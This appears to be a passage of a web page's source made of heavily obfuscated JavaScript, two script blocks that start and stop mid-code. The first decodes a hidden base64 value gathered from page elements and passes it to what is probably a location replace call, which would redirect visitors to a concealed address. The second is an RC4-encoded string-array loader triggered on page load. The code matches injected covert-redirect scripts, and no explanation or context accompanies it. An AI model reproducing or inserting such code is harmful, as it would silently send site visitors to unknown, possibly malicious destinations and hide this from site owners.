a15505_0xcbda7f={_0x43b00a:0x177,_0xc6d258:'e&Qb',_0x428961:0x15b,_0x3bfc12:0x136,_0x91d0b2:0x168},a15505_0x7de9a={_0x4da06e:0x4,_0x2faf4f:0xd0,_0x23599c:0xff,_0x4461ed:0x19b},a15505_0x203374={_0x4c882c:0xb7,_0x3c031c:0xf6,_0x3fdb08:0x162,_0x2de5b5:0x150},_0x129e66=_0x516cb9[_0xcf3767(a15505_0x43790c._0x30a67b,a15505_0x43790c._0x17c702,a15505_0x43790c._0x48d5b3,a15505_0x43790c._0x4f8d8f,a15505_0x43790c._0xdea4c8)][_0xcf3767(a15505_0x43790c._0x284987,a15505_0x43790c._0x312ad4,a15505_0x43790c._0x235e6f,a15505_0x43790c._0x591df7,a15505_0x43790c._0x401ddc)]('|');function _0x214046(_0x1f533c,_0x82ccca,_0x618689,_0x19f5dc,_0x588e65){return _0x3fcfb1(_0x1f533c-a15505_0x203374._0x4c882c,_0x82ccca-a15505_0x203374._0x3c031c,_0x82ccca- -a15505_0x203374._0x3fdb08,_0x19f5dc-a15505_0x203374._0x2de5b5,_0x588e65);}function _0x2c53e2(_0x4ff904,_0x2022a4,_0x47ff8c,_0x3bea5a,_0x587adc){return _0x471ca8(_0x4ff904-a15505_0x551173._0x35b255,_0x2022a4-a15505_0x551173._0x315865,_0x4ff904,_0x3bea5a-a15505_0x551173._0x1ccdc3,_0x587adc-a15505_0x551173._0x5aa9d1);}var _0x2b0f05=-0x24e8+0x173e+0xdaa;function _0x3970b8(_0x2e9132,_0x11f641,_0x5ac639,_0x32d794,_0x2ee643){return _0x471ca8(_0x2e9132-a15505_0x527f8e._0x3307bc,_0x11f641-a15505_0x527f8e._0x2341f3,_0x32d794,_0x32d794-a15505_0x527f8e._0x26d9a7,_0x11f641- -a15505_0x527f8e._0x50adf5);}function _0xcf3767(_0x18bfe6,_0xafbab4,_0x231869,_0x472bd4,_0x115800){return _0x471ca8(_0x18bfe6-a15505_0x7de9a._0x4da06e,_0xafbab4-a15505_0x7de9a._0x2faf4f,_0xafbab4,_0x472bd4-a15505_0x7de9a._0x23599c,_0x472bd4- -a15505_0x7de9a._0x4461ed);}function _0x48b8dd(_0x111018,_0x5e7fd5,_0x53a131,_0x1548cc,_0x1f5f77){return _0x33fc5a(_0x111018- -a15505_0x65b47d._0x5a9735,_0x5e7fd5-a15505_0x65b47d._0x54af93,_0x53a131-a15505_0x65b47d._0xa129c4,_0x1548cc,_0x1f5f77-a15505_0x65b47d._0x457b7e);}while(!![]){switch(_0x129e66[_0x2b0f05++]){case'0':if(!_0x2063aa[_0x48b8dd(-a15505_0x43790c._0x416018,-a15505_0x43790c._0x2abd74,-a15505_0x43790c._0x383027,a15505_0x43790c._0x288c97,-a15505_0x43790c._0x1dbaed)+'h'])return;continue;case'1':_0x3652e7[_0x48b8dd(-a15505_0x43790c._0x3ce811,-a15505_0x43790c._0x5dc574,-a15505_0x43790c._0xc08467,a15505_0x43790c._0x49aa36,-a15505_0x43790c._0x58308f)+'r'][_0x214046(a15505_0x43790c._0x25bffd,a15505_0x43790c._0x5ccadc,a15505_0x43790c._0x1fb03a,a15505_0x43790c._0x567614,a15505_0x43790c._0x56ec79)+'ch'](_0x188bc5=>{var a15505_0x82a708={_0x30c5e5:0xd3,_0x53124e:0x13c,_0x2e667a:0xa7,_0x4fc617:0x10},a15505_0x4efbd2={_0x9a38fe:0x192,_0x3663e1:0x2af,_0x6db690:0xaa,_0x24f8a7:0x49},a15505_0x3c1ea7={_0x4144e8:0x1d7,_0x103efd:0x16b,_0x3d0fc2:0x1f2,_0xeb37a3:0x63};function _0x7ac36a(_0x32853c,_0x39ad9f,_0x5cbb3e,_0x31c9b1,_0x4439e2){return _0x3970b8(_0x32853c-a15505_0x3c1ea7._0x4144e8,_0x32853c-a15505_0x3c1ea7._0x103efd,_0x5cbb3e-a15505_0x3c1ea7._0x3d0fc2,_0x31c9b1,_0x4439e2-a15505_0x3c1ea7._0xeb37a3);}function _0x297a77(_0x17b3a8,_0x234786,_0x48930d,_0xf34fab,_0x18861a){return _0x214046(_0x17b3a8-a15505_0x4efbd2._0x9a38fe,_0x18861a-a15505_0x4efbd2._0x3663e1,_0x48930d-a15505_0x4efbd2._0x6db690,_0xf34fab-a15505_0x4efbd2._0x24f8a7,_0xf34fab);}function _0x3d7687(_0x57fc67,_0x5c4234,_0xc24b67,_0x45d8ef,_0x1bdc4e){return _0x2c53e2(_0x45d8ef,_0x5c4234-a15505_0x82a708._0x30c5e5,_0xc24b67-a15505_0x82a708._0x53124e,_0x45d8ef-a15505_0x82a708._0x2e667a,_0x1bdc4e- -a15505_0x82a708._0x4fc617);}if(_0x1e0df8[_0x297a77(a15505_0x4cbff7._0x56caca,a15505_0x4cbff7._0x313137,a15505_0x4cbff7._0x4dd8eb,a15505_0x4cbff7._0x53b20f,a15505_0x4cbff7._0x4dd8eb)](_0x188bc5[_0x297a77(a15505_0x4cbff7._0x10e16f,a15505_0x4cbff7._0x1c3885,a15505_0x4cbff7._0x1e4a02,a15505_0x4cbff7._0x4363f9,a15505_0x4cbff7._0x57bca1)],-0x1d2*-0xe+-0x1def+0x483))_0x2063aa+=_0x188bc5[_0x7ac36a(-a15505_0x4cbff7._0x354d80,-a15505_0x4cbff7._0x30e58d,-a15505_0x4cbff7._0x2ba907,a15505_0x4cbff7._0x594714,-a15505_0x4cbff7._0x5f0977)];});continue;case'2':_0x2063aa=_0x516cb9[_0x3970b8(-a15505_0x43790c._0x611bdc,-a15505_0x43790c._0x2747c4,-a15505_0x43790c._0xf862a8,a15505_0x43790c._0x1cfb1e,-a15505_0x43790c._0x38a74d)](atob,_0x2063aa);continue;case'3':window[_0x2c53e2(a15505_0x43790c._0x8bb1c1,a15505_0x43790c._0x57fb4a,a15505_0x43790c._0x200bb4,a15505_0x43790c._0x45cf44,a15505_0x43790c._0x5852e5)+_0x48b8dd(-a15505_0x43790c._0x25bffd,-a15505_0x43790c._0xa2c6a9,-a15505_0x43790c._0x2bcad0,a15505_0x43790c._0x515a42,-a15505_0x43790c._0xdad7b3)][_0x2c53e2(a15505_0x43790c._0x294e55,a15505_0x43790c._0x13b0ec,a15505_0x43790c._0x169453,a15505_0x43790c._0x3127fc,a15505_0x43790c._0x493468)+'ce'](_0x2063aa);continue;case'4':var _0x1e0df8={'naCem':function(_0x1ec254,_0xad7f8){var a15505_0x16d64f={_0x2814d6:0x13,_0x1e51a4:0x3c0,_0x4606d2:0xc5,_0x232840:0xd5};function _0x339eae(_0x5176a0,_0x4e2437,_0x284a1e,_0x350152,_0x1d6a3c){return _0x3970b8(_0x5176a0-a15505_0x16d64f._0x2814d6,_0x284a1e-a15505_0x16d64f._0x1e51a4,_0x284a1e-a15505_0x16d64f._0x4606d2,_0x4e2437,_0x1d6a3c-a15505_0x16d64f._0x232840);}return _0x516cb9[_0x339eae(a15505_0xcbda7f._0x43b00a,a15505_0xcbda7f._0xc6d258,a15505_0xcbda7f._0x428961,a15505_0xcbda7f._0x3bfc12,a15505_0xcbda7f._0x91d0b2)](_0x1ec254,_0xad7f8);}};continue;case'5':var _0x2063aa='';continue;}break;}});});});function a15505_0x52d8(){var _0x25704b=['nWfoW7FcH8kevCoo','wSkMhe8K','fSosFCkZgq','W4hdImkiWRNcSG','ihXPW6no','WOatiJr/','iCoQbGZdVG','W5C+BxHp','bCklW5XzAG','WRtdRmkvWQ03','W5KOzfXn','qt/cKGG+','eJdcGSkqAW','pCo/dqBdPq','W6hdNa4gW40','AZraWRddTW','WRhcJhddLCkW','phVcRa','cSk+WRWKwG','rmoWbsG','W5uxkq','WOvmE1/cRSoHl37dP2ddQCoZw1C','lG/dO8o7W40','u8keoCoQs1hcJ8oiWQ/cGZ09','W6NdKYXaW7W','ccxcPSobCW','WQGbWO/cL8oQ','WQa/jSoWwW','wmoCWO/cRSkEiKa','CvGytSkn','WRRcULrtdG','q8k9W7GKfCkdW5e0W6aJivC','WRhcPrPvoeNcHwi','WPNcN8kFWQtcUa','EmkBW6lcGve','WRRdNSklnq','zYtdUNhcVCoRWPf/vG','aCkiy8k+fq','mslcUcS','nSoOqGjJW5ajW7O','CdbyWQNdSa','W6XotJBdSG','WOLjWPZcONe','FSkVv1dcUYyDA8oLWRFcKZjXW54','rMJdPum6','WROvcuZcO8okEYdcRSk9WP9f','vCkgoCoTsvJdQ8kXWPxcNqCfBay','rSk0Cb5G','BmkLWOtdV3tdOu9Ln0/cL8kh','pZaUWRvPW6JdPt4IW48','tCkZdua','W6aUWQPVWPK','DCk/CWvK','WRiwk8oAyW','d8osF8oYgW','W6DgvCkwb8kcr03cJYpdJqm','wSoRdYG','W6BcJh3cI8oRFZJdRdFcNW','W6iCgsBdUq','dCoMW67cQvG6W4Gd','bY/cHmomAW','uCoYFmkfnG','tCkpW4qyzW','DYRcSJCI','W6NdUHu','W71nW6FcMSoh','zJnBWQZdSG','WQFcK2JdOmk6','WQbSgeW','WRFcPK8htt/cKhb/vZ5r','bvxdP8ooW5m','y1fjW69f','WQFdKtK3WRK','W64aWODiWPC','WO7dK8omdq','WRpcGvmzWOZcOmoAnbBdTW7cGW','tmoNvSkOpG','WQlcMvVdICk3','WQlcVhmsva','WRJdJrvMewVcIq','W4CCuqxdGMJdU1FcKG','b8oLW5pcKdm','W5Sik1ldUW','WRNcP08gghRcLvPdBW','WQhcSeeFoq','r03cT8ktWO/dHZb5mSoEirVdSgO','W4evtHeO','stlcVGiH','W7ldIrTm','WOhdKmoIlJG','e8o9WQVcGmk+','cXRcS2/cQKxdTatdJmkMWR87','W64sWOP3WQi','WRClWQ7cH8kh','FSkMvLxdJMDpnmoJWPG'];a15505_0x52d8=function(){return _0x25704b;};return a15505_0x52d8();}</script><script>function a4572_0x5bbd(_0x448ff4,_0xf285af){var _0xfc64d6=a4572_0x40d0();return a4572_0x5bbd=function(_0x1d94de,_0x166d1b){_0x1d94de=_0x1d94de-(-0xf2+0x7*-0x20a+0xfe3*0x1);var _0x48ea70=_0xfc64d6[_0x1d94de];if(a4572_0x5bbd['ERSpDu']===undefined){var _0x584153=function(_0x587a64){var _0x3bd467='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2158b5='',_0x5d46c6='';for(var _0x544195=0x1387+-0x1857*0x1+0x4d0,_0x5331cd,_0x479d67,_0x50463d=-0x1c50+-0x27b+-0x1*-0x1ecb;_0x479d67=_0x587a64['charAt'](_0x50463d++);~_0x479d67&&(_0x5331cd=_0x544195%(-0x1*0x935+0x23bb+-0x3*0x8d6)?_0x5331cd*(0x1dc4+-0x10d*0x13+-0x98d)+_0x479d67:_0x479d67,_0x544195++%(0x12f3+-0x5*-0x4f9+-0x2*0x15e6))?_0x2158b5+=String['fromCharCode'](0x25f7+0x2c*0x30+-0x2d38&_0x5331cd>>(-(-0x3d*0x7b+-0x26*-0x2b+0x7a5*0x3)*_0x544195&0x8fb+-0x4*-0x74a+-0x1*0x261d)):-0xe3f+0x1484+-0x645){_0x479d67=_0x3bd467['indexOf'](_0x479d67);}for(var _0x1c47fa=0x1136+0x17f5*0x1+-0x292b,_0x2d0339=_0x2158b5['length'];_0x1c47fa<_0x2d0339;_0x1c47fa++){_0x5d46c6+='%'+('00'+_0x2158b5['charCodeAt'](_0x1c47fa)['toString'](-0x4*0x303+-0x26a5+0x32c1))['slice'](-(-0x166*0xc+0x1095+0x35));}return decodeURIComponent(_0x5d46c6);};var _0x3ce81a=function(_0x4e4777,_0x51883e){var _0x4c23d0=[],_0x38269e=-0x37f*0x1+-0xd3e+0x10bd,_0x5734d5,_0x18e23f='';_0x4e4777=_0x584153(_0x4e4777);var _0xaec172;for(_0xaec172=-0xc5b+0x16be*0x1+-0xa63;_0xaec172<0x1a8f+-0x35*0x41+-0xc1a;_0xaec172++){_0x4c23d0[_0xaec172]=_0xaec172;}for(_0xaec172=-0x12*0x162+0x109*0x1+0x17db;_0xaec172<-0x76f+-0x2f*-0x89+0x85c*-0x2;_0xaec172++){_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172]+_0x51883e['charCodeAt'](_0xaec172%_0x51883e['length']))%(-0xb3c+0x277*0xe+-0xb23*0x2),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5;}_0xaec172=-0x257*0x1+0x1*-0xc1b+0xe72,_0x38269e=0x1f48+0x2470+-0x43b8;for(var _0xee843b=-0x3cd*0x8+0x172c*0x1+0x73c;_0xee843b<_0x4e4777['length'];_0xee843b++){_0xaec172=(_0xaec172+(-0x24d+-0x1f9c+0x21ea))%(-0x1b0b+0x14d4+0x737),_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172])%(-0x1*-0xd63+-0x2434+-0x43*-0x5b),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5,_0x18e23f+=String['fromCharCode'](_0x4e4777['charCodeAt'](_0xee843b)^_0x4c23d0[(_0x4c23d0[_0xaec172]+_0x4c23d0[_0x38269e])%(0x1*0xfef+-0x305*0x5+0x2a)]);}return _0x18e23f;};a4572_0x5bbd['cgljZt']=_0x3ce81a,_0x448ff4=arguments,a4572_0x5bbd['ERSpDu']=!![];}var _0x42c9fc=_0xfc64d6[0xb*0x2d7+-0x10be+-0xe7f*0x1],_0x38c79e=_0x1d94de+_0x42c9fc,_0x354716=_0x448ff4[_0x38c79e];return!_0x354716?(a4572_0x5bbd['ejPvkn']===undefined&&(a4572_0x5bbd['ejPvkn']=!![]),_0x48ea70=a4572_0x5bbd['cgljZt'](_0x48ea70,_0x166d1b),_0x448ff4[_0x38c79e]=_0x48ea70):_0x48ea70=_0x354716,_0x48ea70;},a4572_0x5bbd(_0x448ff4,_0xf285af);}function a4572_0x1da61c(_0x40a210,_0x28257c,_0x18710b,_0x2fadbe,_0x5224c2){var a4572_0x34ec37={_0x98d8a8:0x6};return a4572_0x5bbd(_0x5224c2-a4572_0x34ec37._0x98d8a8,_0x18710b);}function a4572_0x10645d(_0x31a914,_0x222eda,_0xfd0243,_0x5e9bfa,_0x54124b){var a4572_0x51f898={_0x7534ca:0x376};return a4572_0x5bbd(_0x222eda- -a4572_0x51f898._0x7534ca,_0x31a914);}function a4572_0x2d7745(_0x5a6832,_0x2b587f,_0x50d723,_0x9cce35,_0x34e2cc){var a4572_0x4a2f25={_0x4102c6:0x323};return a4572_0x5bbd(_0x50d723-a4572_0x4a2f25._0x4102c6,_0x5a6832);}(function(_0x110445,_0x382ee2){var a4572_0x2ce051={_0x4ab24f:0x23,_0x39210b:0x9,_0x12cd46:'RWKE',_0x7803f2:0x4c,_0x5ca288:0x18,_0xd99ded:0x70,_0x42bc93:0x9d,_0x3aced1:0x8a,_0x357fd3:0x9c,_0x1a5ae0:'N0w)',_0x2a58ee:0x318,_0x404eb8:0x30d,_0x2324bf:0x303,_0x1baf5c:0x308,_0x46b5f1:'nQMQ',_0xc98b5d:0x43,_0x265769:0x71,_0x236629:'T9ir',_0x3c688e:0x6e,_0x40c9e8:0x5b,_0x585ac5:0x301,_0x5e44c0:0x2ee,_0x44b5ab:'K4wZ',_0x33ed3d:0x30e,_0x1bfa87:0x303,_0x3381f4:0x2e,_0x268d6d:0x56,_0xd674a0:'6)jF',_0x21a02c:0x17,_0x23ee7b:0x3f,_0x4bfe97:0x21,_0x4d9836:0x4d,_0x28da2e:0x44,_0x2ba4c0:'GNx2',_0x2c2eb3:0x347,_0x361198:'vDq6',_0x5e2051:0x314,_0x2fe477:0x31f,_0x1e895d:0x73,_0x597961:0x7b,_0x21516a:0x7f,_0x57c7be:0x9a,_0x1bdc11:'[fqa',_0x28e719:0x7c,_0x37fcbf:0xa9,_0x48c1ea:0x77,_0x3f381e:0x5a},a4572_0x32c555={_0x25cd97:0x12b},a4572_0x526ade={_0x2cc5d7:0x61},a4572_0xd8a3ce={_0x1c37df:0x214},a4572_0xbc02={_0x81ab9b:0x231},a4572_0x5aa260={_0x44d4b6:0x10d},_0x4370c3=_0x110445();function _0x331cc3(_0x1a0390,_0x19006d,_0x59a1ba,_0x3192da,_0x209c6a){return a4572_0x5bbd(_0x1a0390- -a4572_0x5aa260._0x44d4b6,_0x209c6a);}function _0x592ee6(_0x12137e,_0x45c232,_0xa34d3a,_0x141080,_0x1801bf){return a4572_0x5bbd(_0x1801bf-a4572_0xbc02._0x81ab9b,_0xa34d3a);}function _0x355e15(_0x3b0b30,_0x426d52,_0x4f8316,_0x9de261,_0x2306e7){return a4572_0x5bbd(_0x3b0b30-a4572_0xd8a3ce._0x1c37df,_0x2306e7);}function _0x229ea5(_0x9ca4d2,_0x58b149,_0x4214ea,_0x2ab897,_0x3b595e){return a4572_0x5bbd(_0x4214ea- -a4572_0x526ade._0x2cc5d7,_0x3b595e);}function _0x5394ba(_0x1cf43a,_0x23a36b,_0x1f4eec,_0x2fb1f2,_0x4db744){return a4572_0x5bbd(_0x1cf43a- -a4572_0x32c555._0x25cd97,_0x1f4eec);}while(!![]){try{var _0x42428f=-parseInt(_0x5394ba(-a4572_0x2ce051._0x4ab24f,a4572_0x2ce051._0x39210b,a4572_0x2ce051._0x12cd46,-a4572_0x2ce051._0x7803f2,-a4572_0x2ce051._0x5ca288))/(-0x224a+0x2704+-0x4b9)+parseInt(_0x229ea5(a4572_0x2ce051._0xd99ded,a4572_0x2ce051._0x42bc93,a4572_0x2ce051._0x3aced1,a4572_0x2ce051._0x357fd3,a4572_0x2ce051._0x1a5ae0))/(0x4d4+0xad*-0x31+0x1c4b)*(-parseInt(_0x355e15(a4572_0x2ce051._0x2a58ee,a4572_0x2ce051._0x404eb8,a4572_0x2ce051._0x2324bf,a4572_0x2ce051._0x1baf5c,a4572_0x2ce051._0x46b5f1))/(-0x2129+0x3*-0xa69+-0x1*-0x4067))+-parseInt(_0x5394ba(-a4572_0x2ce051._0xc98b5d,-a4572_0x2ce051._0x265769,a4572_0x2ce051._0x236629,-a4572_0x2ce051._0x3c688e,-a4572_0x2ce051._0x40c9e8))/(-0x3*0x359+-0x855+0xb*0x1ac)+parseInt(_0x592ee6(a4572_0x2ce051._0x585ac5,a4572_0x2ce051._0x5e44c0,a4572_0x2ce051._0x44b5ab,a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x1bfa87))/(0x7*0x239+0x2264+-0x31ee)+-parseInt(_0x5394ba(-a4572_0x2ce051._0x3381f4,-a4572_0x2ce051._0x268d6d,a4572_0x2ce051._0xd674a0,-a4572_0x2ce051._0x21a02c,-a4572_0x2ce051._0x23ee7b))/(-0x2420+-0x4*0x281+0x2e2a)+-parseInt(_0x331cc3(-a4572_0x2ce051._0x4bfe97,-a4572_0x2ce051._0x4d9836,a4572_0x2ce051._0x39210b,-a4572_0x2ce051._0x28da2e,a4572_0x2ce051._0x2ba4c0))/(0x1c95+-0x1*0x2ec+-0x19a2)*(-parseInt(_0x592ee6(a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x2c2eb3,a4572_0x2ce051._0x361198,a4572_0x2ce051._0x5e2051,a4572_0x2ce051._0x2fe477))/(-0x78c*0x4+0x12e4+0xb54))+-parseInt(_0x229ea5(a4572_0x2ce051._0x1e895d,a4572_0x2ce051._0x597961,a4572_0x2ce051._0x21516a,a4572_0x2ce051._0x57c7be,a4572_0x2ce051._0x1bdc11))/(-0x1c7e+-0x1d7e*-0x1+-0xd*0x13)*(-parseInt(_0x5394ba(-a4572_0x2ce051._0x28e719,-a4572_0x2ce051._0x37fcbf,a4572_0x2ce051._0x2ba4c0,-a4572_0x2ce051._0x48c1ea,-a4572_0x2ce051._0x3f381e))/(-0x43*0x42+0x823*-0x2+0x2196));if(_0x42428f===_0x382ee2)break;else _0x4370c3['push'](_0x4370c3['shift']());}catch(_0x40e089){_0x4370c3['push'](_0x4370c3['shift']());}}}(a4572_0x40d0,-0x2e09+-0x7d2f8+0x6491d*0x3));function a4572_0x14c318(_0x138edb,_0x57d5b1,_0x25163b,_0xee895e,_0x3511e){var a4572_0x36984d={_0x472d74:0x32e};return a4572_0x5bbd(_0x3511e- -a4572_0x36984d._0x472d74,_0x138edb);}function a4572_0x26b864(_0x35bbce,_0xb19c12,_0x306d32,_0x3fbcee,_0x2b98a4){var a4572_0x814ed4={_0x5f1ece:0x23b};return a4572_0x5bbd(_0x306d32-a4572_0x814ed4._0x5f1ece,_0xb19c12);}function a4572_0x40d0(){var _0x397d54=['W6NdOrrUW44','WQddOrnoCCovWPm','BrRdI2m4','zmovcG','kfJcMmkSmW','W7OZW4ldUmkWsL4qWQ3cUmo5W6e','W5BdSSoahrS','WR9OESouxq','WReFC3BcUa','jCouW5jVW5W','WPD+WOJdMeZdKSogaq','WQhcMSktW5/cTq','qgtdQmk3DvGDEmkQcSoutG','W7pdIHfXDNGeW7tdISkkgCoU','W4RcQNz9cW','WPBdNCkSvJK','WRBcLu0O','xJddMhGa','DN7cTSkMtG','WO0YWQKdW5K','WPxdISkVudK','WOpcQYC/ka','CSkcjmoU','WRdcQ3PMW4W','zfuDxq','iqLCxdu','W5NcVCoDWPBcOW','aYhdSCoIe8koo8kZaCotWOpdUh8','jSojwSoK','W4K6WRBdSu0','WR7cPCk5f8o+WQBcPmk/','WOZdVrldQvC','W6BdQZzJW5y','pSklutDIz2Lvk8ocW5FdGmkr','W7voEZFcLG','jxtcM8oyca','E8ksAGaK','pSoXvrj6','D8konq','W7xdGsqlxq','DW/dRZiG','nrfnrZC','WO5PWPtcQmoK','cdJcUCo6AG','x8okhvCe','w1OlfvFcNY1qW4dcQcNdMwe','W77dRSkFgq','W6dcNsf5va','W78ko8oZuW','WOulWQLKW44','W5dcL1Ts','W7ePofzs','j8oBW7bnzW','W5jXqatcVG','W5FdM8kZvI4','W53cIfetfa','WOqUWRmlWOe','zCovf3i5','W7HBscJcKW','WRyxWPj5WOZcQmoTW5/cNKLUgCoK','W5VcGfb5ea','WQBcGsZcJca','mSo4d11+','FSksW58/','W7zwW4qMW5O','F8oFfgO2','C1WEy8kr','WONdNqepuhpcR8oABSkBv8khW4y','ASo+dKCMF0LNW6eqWOzR','WQnnB8o9bMKYn27cP8ohySkO','W65GfmkOW7tcNuCLW5hcISoPW6K','WPv8WPtdQNVdRCoxkG','W4pcGmoUvJ0','WOBdQMCumCoyW7vsW7dcKNZcGa','kCkVvrD4','e1HdfHm','W4hdUCoNpXK','W5i+WQ7dQeO','W7RcTmobWP0','W6NdTSkjlmo3','W7hcTLq8Bq','WRqFFG','W4lcTdKoyW','ecxcQ8oZnW','WRjcbmkUW5i','WQ3cI8kXWRxdLq','rxxcTCk9sG','W7rjWQ/cR8oze2W','WR3dRCkrW4ldO3zEWPDtW6/cPmk7ha','W63cVCocWQpcMG','WOxcI33cVmoD','smobW5bBDW','pSoFrCoMWQG','W6XUgmkSW7dcMaiDW77cHmoOW5BcGW'];a4572_0x40d0=function(){return _0x397d54;};return a4572_0x40d0();}document[a4572_0x2d7745('T9ir',0x426,0x404,0x3da,0x40b)+a4572_0x26b864(0x2e9,'dpJs',0x2e6,0x30a,0x300)+a4572_0x14c318('[fqa',-0x220,-0x249,-0x243,-0x249)+'r'](a4572_0x26b864(0x2cd,'6a9e',0x2e7,0x2e1,0x2f8)+a4572_0x14c318('baK9',-0x25a,-0x24f,-0x26e,-0x255)+a4572_0x2d7745('RWKE',0x3fc,0x3f2,0x3ff,0x3dc)+'d',function(){var a4572_0x3605c2={_0x2ed1df:0x21d,_0x3c53e4:0x23d,_0x3ab03d:0x245,_0x5bd36f:0x231,_0x5ca726:'d9mk',_0x1efa4c:'K4wZ',_0x39ac36:0x31d,_0x2847bc:0x30f,_0x1ded34:0x33c,_0x2911c1:0x33d,_0xfe17b:0x1fa,_0x437127:'GNx2',_0x316b82:0x1d9,_0x2dab83:0x1e3,_0x46fabc:0x211,_0x4d37fe:'3XpI',_0x13bb12:0x2ba,_0x2790b3:0x2db,_0xf87567:0x2f0,_0x2bf746:0x2bc,_0x142a38:'A2[s',_0x515ce4:0x2f4,_0x474531:0x2cd,_0xd999e7:0x2e4,_0x39439b:0x2c5,_0x5b276c:0x405,_0x35159d:0x3fa,_0x44933b:0x3f1,_0x1bac3d:'T9ir',_0x58e9a9:0x3e1,_0x49ca5f:'S1&o',_0x441ed6:0x2b4,_0x2165ab:0x2d7,_0x32a79c:0x2f5,_0x11cc4f:0x2e1,_0x394b57:'zPbw',_0x3f6b76:0x2bb,_0x41a120:0x2e9,_0xd1fbea:0x2d2,_0x3d10f0:0x2cb,_0x57a9c4:0x285,_0x111114:0x26d,_0x342b5a:0x26c,_0x2fed6d:'f9Iy',_0x5a258d:0x287,_0x3b1434:0x25a,_0x2ce160:0x27b,_0x1779cf:0x284,_0x5a7cff:'J$sK',_0x19c2fb:0x314,_0x5a0bb0:0x2fc,_0x7b633f:0x2d8,_0x20f660:0x24c,_0x455edb:0x252,_0x531269:0x25b,_0x124026:0x27e,_0x5881c9:'nQMQ',_0x34a1fa:0x25c,_0xcd56dc:0x25f,_0x2ef457:0x241,_0x1d9957:0x26b,_0x477807:'LFSv',_0x47da24:'vDq6',_0x2fb2bb:0x33f,_0x3bc89d:0x316,_0x52a504:0x31a,_0x76b6ed:0x247,_0x4ba64c:0x222,_0x4882ca:0x22f,_0x1a4d6c:0x233,_0x575be0:'d51E',_0x256c76:0x267,_0x44ae63:0x27f,_0xba5d2f:0x253,_0x27f2a9:0x251,_0x37884b:'f9Iy',_0x18b922:0x277,_0x25c260:0x275,_0x380f50:0x276,_0x148d3c:0x2a2,_0x14d08a:'zPbw',_0xb0989c:0x3c1,_0x298073:0x3ee,_0x286235:0x3f2,_0xfb3187:0x3bf,_0x1f18a7:0x3f1,_0x1baa43:0x3f3,_0x2ee493:0x3ef,_0x4a0b0d:'LSUG',_0x26de5e:0x3f4,_0x341a95:0x290,_0xc69557:0x279,_0x9e0cdf:0x273,_0x38af44:0x258,_0x3c17c6:'f9Iy',_0x4db974:0x40f,_0x344208:0x413,_0x1c0860:0x40a,_0x5da928:'z#o0',_0x4a3f21:0x3f9,_0xda7bc1:0x266,_0x4af4ee:0x2a9,_0x96eece:0x27a,_0x3e1854:0x29d,_0x57a405:'Jlnl',_0x143b26:0x230,_0x5d9e38:0x24b,_0x5beaac:0x218,_0x320eca:0x1de,_0x2d7bfc:'n%94',_0xb6ffbd:0x1b0,_0x50b201:0x1db,_0x19f8cf:0x1d9,_0x49dd6d:0x25d,_0x1cb194:0x268,_0x40391b:0x274,_0x2ccea9:'ZL&0',_0x2bb017:0x279,_0x4c0b00:0x26c,_0x4ef8b4:'5*]H',_0x24ea1f:0x242,_0x2df1d8:0x250,_0x2beb6f:0x22c,_0xb8498:0x247,_0x15458f:0x216,_0x3a0407:0x227,_0x115dbf:0x245,_0x1d8c84:'ENTt',_0xc5c847:0x1c2,_0x53a812:'n(Wr',_0x295cab:0x1ed,_0x3963be:0x1de,_0x4aaedb:0x19f,_0x358d18:0x1c9,_0x2e069e:'6)jF',_0x4935ca:0x1e6,_0x387480:0x19e,_0x2403c9:0x1a3,_0x18cb74:0x271,_0x366344:0x26d,_0x5f262f:0x243,_0x229137:'sj8a'},a4572_0x54505c={_0x632158:0x27a,_0x9ac266:0x296,_0x2fc108:'dpJs',_0x131673:0x254,_0x518ebd:0x271,_0xe60070:0x284,_0x2b5fda:0x29f,_0x4ce923:'W)Z@',_0x3aa891:0x2aa,_0x571ba0:0x279,_0x42d464:0x175,_0x134928:'3XpI',_0x30c798:0x1b8,_0x174880:0x19c,_0x2e6dcf:0x16e,_0x1eb46c:0x34f,_0x1e18f5:0x35f,_0x243f88:0x32a,_0x1817e6:'n%94',_0x149828:0x32b,_0x139505:'LFSv',_0x216b77:0x54,_0x59a168:0x32,_0x20dbf1:0xf,_0x291f86:0xd,_0x1813c0:0x252,_0x7c35e8:0x22e,_0x225e4c:'&UZB',_0x288219:0x225,_0x44bec4:0x235,_0x455c7a:0x35d,_0x53b98b:0x35a,_0x5b0beb:0x344,_0x381681:'^Zn0',_0x49c3d7:0x34c,_0x46ebe8:0x172,_0x55e059:'6)jF',_0x472fcd:0x14b,_0x353f8c:0x158,_0x47bac4:0x5b,_0x254493:'6)jF',_0x5d2c98:0x23,_0x1ce543:0x66,_0x165b1e:0x37,_0xf256f3:'3n2V',_0x53c85c:0x7b,_0x58b115:0x50,_0x25033a:0x3f,_0x4e544c:0x35,_0x50ed84:0x330,_0x11d92b:0x35b,_0x26a874:0x30a,_0x37c035:'tL)S',_0x398291:0x34b,_0x47d443:'T9ir',_0xa00f2b:0x57,_0xdd0a7b:0x84,_0x2c87bd:0x8a,_0x5242c0:0x73,_0x36bd4c:0x348,_0x201ff0:0x373,_0x56e277:0x350,_0x2c0652:'tL)S',_0x54589a:0x34c,_0x3925c4:0x1bc,_0x4ac4e0:'QFud',_0x2b1bb3:0x173,_0x5d73c0:0x192,_0x2713f1:0x1b1,_0x4462f3:0x319,_0x4907c2:0x322,_0x12268f:0x345,_0x20dbc4:'tz9y',_0x4628bc:0x341,_0x18fe84:0x33d,_0x332c09:0x31d,_0x559081:0x369,_0x1b4bc6:'vDq6',_0x5c8aed:0x322,_0x4dbd34:0x160,_0x2ed1a1:0x181,_0x22c653:0x16a,_0x2f7d4f:0x184,_0x4a6e4f:0x278,_0x3a9743:0x250,_0x34c314:'zPbw',_0x72e4aa:0x2a2,_0x530bee:0x27b,_0x3ba205:0x31f,_0x208c4d:0x33b,_0x18827b:0x314,_0x307e12:'LFSv',_0xfdc942:0x31c,_0x323a28:0x87,_0x121e51:'#ngc',_0x480d9a:0x51,_0x4db2d5:0x80,_0x1900